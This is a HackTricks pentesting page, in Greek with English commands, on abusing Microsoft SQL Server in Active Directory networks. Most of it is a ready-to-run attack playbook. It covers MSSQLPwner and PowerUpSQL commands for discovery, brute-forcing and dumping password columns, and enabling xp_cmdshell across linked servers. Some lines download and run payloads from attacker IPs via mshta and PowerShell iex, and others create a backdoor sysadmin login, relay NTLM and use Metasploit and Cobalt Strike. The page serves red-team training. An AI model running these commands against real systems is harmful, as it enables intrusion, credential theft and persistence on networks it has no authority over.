MSSQL AD Abuse
Tip
Μάθετε & εξασκηθείτε στο AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Μάθετε & εξασκηθείτε στο GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Μάθετε & εξασκηθείτε στο Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Υποστηρίξτε το HackTricks
- Ελέγξτε τα σχέδια συνδρομής!
- Εγγραφείτε στην 💬 ομάδα Discord ή στην ομάδα telegram ή ακολουθήστε μας στο Twitter 🐦 @hacktricks_live.
- Μοιραστείτε κόλπα hacking υποβάλλοντας PRs στα HackTricks και HackTricks Cloud github repos.
MSSQL Enumeration / Discovery
Python
Το εργαλείο MSSQLPwner βασίζεται στο impacket και επιτρέπει επίσης την αυθεντικοποίηση χρησιμοποιώντας kerberos tickets και την επίθεση μέσω αλυσίδων συνδέσμων.

Interactive mode with 2 depth level of impersonations
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -max-impersonation-depth 2 interactive
Executing custom assembly on the current server with windows authentication and executing hostname command
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth custom-asm hostname
Executing custom assembly on the current server with windows authentication and executing hostname command on the SRV01 linked server
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 custom-asm hostname
Executing the hostname command using stored procedures on the linked SRV01 server
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 exec hostname
Executing the hostname command using stored procedures on the linked SRV01 server with sp_oacreate method
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 exec “cmd /c mshta http://192.168.45.250/malicious.hta” -command-execution-method sp_oacreate
Issuing NTLM relay attack on the SRV01 server
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 ntlm-relay 192.168.45.250
Issuing NTLM relay attack on chain ID 2e9a3696-d8c2-4edd-9bcc-2908414eeb25
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -chain-id 2e9a3696-d8c2-4edd-9bcc-2908414eeb25 ntlm-relay 192.168.45.250
Issuing NTLM relay attack on the local server with custom command
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth ntlm-relay 192.168.45.250
Executing direct query
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth direct-query “SELECT CURRENT_USER”
Retrieving password from the linked server DC01
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-server DC01 retrive-password
Execute code using custom assembly on the linked server DC01
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-server DC01 inject-custom-asm SqlInject.dll
Bruteforce using tickets, hashes, and passwords against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt -hl hashes.txt -pl passwords.txt
Bruteforce using hashes, and passwords against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt -pl passwords.txt
Bruteforce using tickets against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt
Bruteforce using passwords against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -ul users.txt -pl passwords.txt
Bruteforce using hashes against the hosts listed on the hosts.txt
mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt
### Αριθμητική από το δίκτυο χωρίς συνεδρία τομέα
Interactive mode
mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth interactive
---
### Powershell
Το module powershell [PowerUpSQL](https://github.com/NetSPI/PowerUpSQL) είναι πολύ χρήσιμο σε αυτή την περίπτωση.
```bash
Import-Module .\PowerupSQL.psd1
Αριθμητική από το δίκτυο χωρίς συνεδρία τομέα
# Get local MSSQL instance (if any)
Get-SQLInstanceLocal
Get-SQLInstanceLocal | Get-SQLServerInfo
#If you don't have a AD account, you can try to find MSSQL scanning via UDP
#First, you will need a list of hosts to scan
Get-Content c:\temp\computers.txt | Get-SQLInstanceScanUDP –Verbose –Threads 10
#If you have some valid credentials and you have discovered valid MSSQL hosts you can try to login into them
#The discovered MSSQL servers must be on the file: C:\temp\instances.txt
Get-SQLInstanceFile -FilePath C:\temp\instances.txt | Get-SQLConnectionTest -Verbose -Username test -Password test
Αριθμητική από μέσα στο τομέα
# Get local MSSQL instance (if any)
Get-SQLInstanceLocal
Get-SQLInstanceLocal | Get-SQLServerInfo
#Get info about valid MSQL instances running in domain
#This looks for SPNs that starts with MSSQL (not always is a MSSQL running instance)
Get-SQLInstanceDomain | Get-SQLServerinfo -Verbose
# Try dictionary attack to login
Invoke-SQLAuditWeakLoginPw
# Search SPNs of common software and try the default creds
Get-SQLServerDefaultLoginPw
#Test connections with each one
Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -verbose
#Try to connect and obtain info from each MSSQL server (also useful to check conectivity)
Get-SQLInstanceDomain | Get-SQLServerInfo -Verbose
# Get DBs, test connections and get info in oneliner
Get-SQLInstanceDomain | Get-SQLConnectionTest | ? { $_.Status -eq "Accessible" } | Get-SQLServerInfo
MSSQL Basic Abuse
Πρόσβαση στη Βάση Δεδομένων
# List databases
Get-SQLInstanceDomain | Get-SQLDatabase
# List tables in a DB you can read
Get-SQLInstanceDomain | Get-SQLTable -DatabaseName DBName
# List columns in a table
Get-SQLInstanceDomain | Get-SQLColumn -DatabaseName DBName -TableName TableName
# Get some sample data from a column in a table (columns username & passwor din the example)
Get-SQLInstanceDomain | GetSQLColumnSampleData -Keywords "username,password" -Verbose -SampleSize 10
#Perform a SQL query
Get-SQLQuery -Instance "sql.domain.io,1433" -Query "select @@servername"
#Dump an instance (a lot of CVSs generated in current dir)
Invoke-SQLDumpInfo -Verbose -Instance "dcorp-mssql"
# Search keywords in columns trying to access the MSSQL DBs
## This won't use trusted SQL links
Get-SQLInstanceDomain | Get-SQLConnectionTest | ? { $_.Status -eq "Accessible" } | Get-SQLColumnSampleDataThreaded -Keywords "password" -SampleSize 5 | select instance, database, column, sample | ft -autosize
MSSQL RCE
Μπορεί επίσης να είναι δυνατή η εκτέλεση εντολών μέσα στον MSSQL host
Invoke-SQLOSCmd -Instance "srv.sub.domain.local,1433" -Command "whoami" -RawResults
# Invoke-SQLOSCmd automatically checks if xp_cmdshell is enable and enables it if necessary
Ελέγξτε στη σελίδα που αναφέρεται στην επόμενη ενότητα πώς να το κάνετε αυτό χειροκίνητα.
MSSQL Βασικές Τεχνικές Χάκινγκ
1433 - Pentesting MSSQL - Microsoft SQL Server
MSSQL Εμπιστευμένοι Σύνδεσμοι
Εάν μια MSSQL παρουσία είναι εμπιστευμένη (σύνδεσμος βάσης δεδομένων) από μια διαφορετική MSSQL παρουσία. Εάν ο χρήστης έχει δικαιώματα πάνω στη εμπιστευμένη βάση δεδομένων, θα μπορεί να χρησιμοποιήσει τη σχέση εμπιστοσύνης για να εκτελέσει ερωτήματα και στην άλλη παρουσία. Αυτές οι εμπιστοσύνες μπορούν να αλυσωθούν και σε κάποιο σημείο ο χρήστης μπορεί να είναι σε θέση να βρει κάποια κακώς ρυθμισμένη βάση δεδομένων όπου μπορεί να εκτελέσει εντολές.
Οι σύνδεσμοι μεταξύ των βάσεων δεδομένων λειτουργούν ακόμη και σε διασυνδέσεις δασών.
Κατάχρηση Powershell
#Look for MSSQL links of an accessible instance
Get-SQLServerLink -Instance dcorp-mssql -Verbose #Check for DatabaseLinkd > 0
#Crawl trusted links, starting from the given one (the user being used by the MSSQL instance is also specified)
Get-SQLServerLinkCrawl -Instance mssql-srv.domain.local -Verbose
#If you are sysadmin in some trusted link you can enable xp_cmdshell with:
Get-SQLServerLinkCrawl -instance "<INSTANCE1>" -verbose -Query 'EXECUTE(''sp_configure ''''xp_cmdshell'''',1;reconfigure;'') AT "<INSTANCE2>"'
#Execute a query in all linked instances (try to execute commands), output should be in CustomQuery field
Get-SQLServerLinkCrawl -Instance mssql-srv.domain.local -Query "exec master..xp_cmdshell 'whoami'"
#Obtain a shell
Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query 'exec master..xp_cmdshell "powershell iex (New-Object Net.WebClient).DownloadString(''http://172.16.100.114:8080/pc.ps1'')"'
#Check for possible vulnerabilities on an instance where you have access
Invoke-SQLAudit -Verbose -Instance "dcorp-mssql.dollarcorp.moneycorp.local"
#Try to escalate privileges on an instance
Invoke-SQLEscalatePriv –Verbose –Instance "SQLServer1\Instance1"
#Manual trusted link queery
Get-SQLQuery -Instance "sql.domain.io,1433" -Query "select * from openquery(""sql2.domain.io"", 'select * from information_schema.tables')"
## Enable xp_cmdshell and check it
Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'SELECT * FROM OPENQUERY("sql2.domain.io", ''SELECT * FROM sys.configurations WHERE name = ''''xp_cmdshell'''''');'
Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'EXEC(''sp_configure ''''show advanced options'''', 1; reconfigure;'') AT [sql.rto.external]'
Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'EXEC(''sp_configure ''''xp_cmdshell'''', 1; reconfigure;'') AT [sql.rto.external]'
## If you see the results of @@selectname, it worked
Get-SQLQuery -Instance "sql.rto.local,1433" -Query 'SELECT * FROM OPENQUERY("sql.rto.external", ''select @@servername; exec xp_cmdshell ''''powershell whoami'''''');'
Ένα άλλο παρόμοιο εργαλείο που θα μπορούσε να χρησιμοποιηθεί είναι https://github.com/lefayjey/SharpSQLPwn:
SharpSQLPwn.exe /modules:LIC /linkedsql:<fqdn of SQL to exeecute cmd in> /cmd:whoami /impuser:sa
# Cobalt Strike
inject-assembly 4704 ../SharpCollection/SharpSQLPwn.exe /modules:LIC /linkedsql:<fqdn of SQL to exeecute cmd in> /cmd:whoami /impuser:sa
Metasploit
Μπορείτε να ελέγξετε εύκολα για αξιόπιστους συνδέσμους χρησιμοποιώντας το metasploit.
#Set username, password, windows auth (if using AD), IP...
msf> use exploit/windows/mssql/mssql_linkcrawler
[msf> set DEPLOY true] #Set DEPLOY to true if you want to abuse the privileges to obtain a meterpreter session
Παρατηρήστε ότι το metasploit θα προσπαθήσει να εκμεταλλευτεί μόνο τη λειτουργία openquery() στο MSSQL (έτσι, αν δεν μπορείτε να εκτελέσετε εντολή με openquery(), θα χρειαστεί να δοκιμάσετε τη μέθοδο EXECUTE χειροκίνητα για να εκτελέσετε εντολές, δείτε περισσότερα παρακάτω.)
Χειροκίνητα - Openquery()
Από Linux μπορείτε να αποκτήσετε ένα MSSQL console shell με sqsh και mssqlclient.py.
Από Windows μπορείτε επίσης να βρείτε τους συνδέσμους και να εκτελέσετε εντολές χειροκίνητα χρησιμοποιώντας έναν MSSQL client όπως HeidiSQL
Συνδεθείτε χρησιμοποιώντας την αυθεντικοποίηση Windows:
.png)
Βρείτε Αξιόπιστους Συνδέσμους
select * from master..sysservers;
EXEC sp_linkedservers;
.png)
Εκτέλεση ερωτημάτων σε αξιόπιστο σύνδεσμο
Εκτέλεση ερωτημάτων μέσω του συνδέσμου (παράδειγμα: βρείτε περισσότερους συνδέσμους στη νέα προσβάσιμη περίπτωση):
select * from openquery("dcorp-sql1", 'select * from master..sysservers')
Warning
Ελέγξτε πού χρησιμοποιούνται τα διπλά και τα μονά εισαγωγικά, είναι σημαντικό να τα χρησιμοποιείτε με αυτόν τον τρόπο.
.png)
Μπορείτε να συνεχίσετε αυτήν την αλυσίδα αξιόπιστων συνδέσμων για πάντα χειροκίνητα.
# First level RCE
SELECT * FROM OPENQUERY("<computer>", 'select @@servername; exec xp_cmdshell ''powershell -w hidden -enc blah''')
# Second level RCE
SELECT * FROM OPENQUERY("<computer1>", 'select * from openquery("<computer2>", ''select @@servername; exec xp_cmdshell ''''powershell -enc blah'''''')')
Αν δεν μπορείτε να εκτελέσετε ενέργειες όπως το exec xp_cmdshell από το openquery(), δοκιμάστε με τη μέθοδο EXECUTE.
Χειροκίνητα - EXECUTE
Μπορείτε επίσης να εκμεταλλευτείτε αξιόπιστους συνδέσμους χρησιμοποιώντας το EXECUTE:
#Create user and give admin privileges
EXECUTE('EXECUTE(''CREATE LOGIN hacker WITH PASSWORD = ''''P@ssword123.'''' '') AT "DOMINIO\SERVER1"') AT "DOMINIO\SERVER2"
EXECUTE('EXECUTE(''sp_addsrvrolemember ''''hacker'''' , ''''sysadmin'''' '') AT "DOMINIO\SERVER1"') AT "DOMINIO\SERVER2"
Τοπική Κλιμάκωση Προνομίων
Ο τοπικός χρήστης MSSQL συνήθως έχει έναν ειδικό τύπο προνομίου που ονομάζεται SeImpersonatePrivilege. Αυτό επιτρέπει στον λογαριασμό να “παριστάνει έναν πελάτη μετά την αυθεντικοποίηση”.
Μια στρατηγική που έχουν προτείνει πολλοί συγγραφείς είναι να αναγκάσουν μια υπηρεσία SYSTEM να αυθεντικοποιηθεί σε μια κακόβουλη ή υπηρεσία man-in-the-middle που δημιουργεί ο επιτιθέμενος. Αυτή η κακόβουλη υπηρεσία μπορεί στη συνέχεια να παριστάνει την υπηρεσία SYSTEM ενώ προσπαθεί να αυθεντικοποιηθεί.
SweetPotato έχει μια συλλογή από αυτές τις διάφορες τεχνικές που μπορούν να εκτελούνται μέσω της εντολής execute-assembly του Beacon.
NTLM Relay Σημείου Διαχείρισης SCCM (Εξαγωγή Μυστικών OSD)
Δείτε πώς οι προεπιλεγμένοι ρόλοι SQL του SCCM Σημείων Διαχείρισης μπορούν να καταχραστούν για να εξάγουν τον Λογαριασμό Πρόσβασης Δικτύου και τα μυστικά Task-Sequence απευθείας από τη βάση δεδομένων του ιστότοπου:
Sccm Management Point Relay Sql Policy Secrets
Tip
Μάθετε & εξασκηθείτε στο AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Μάθετε & εξασκηθείτε στο GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Μάθετε & εξασκηθείτε στο Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Υποστηρίξτε το HackTricks
- Ελέγξτε τα σχέδια συνδρομής!
- Εγγραφείτε στην 💬 ομάδα Discord ή στην ομάδα telegram ή ακολουθήστε μας στο Twitter 🐦 @hacktricks_live.
- Μοιραστείτε κόλπα hacking υποβάλλοντας PRs στα HackTricks και HackTricks Cloud github repos.
 HackTricks
HackTricks